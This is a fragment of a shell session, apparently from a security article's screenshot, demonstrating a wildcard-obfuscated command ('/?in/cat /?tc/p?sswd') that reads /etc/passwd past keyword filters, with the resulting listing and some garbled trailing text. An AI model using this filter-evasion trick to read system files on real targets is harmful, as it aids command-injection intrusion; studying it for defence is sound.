 root@kali:/var/www/html# /?in/cat /?tc/p?sswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
REEBUF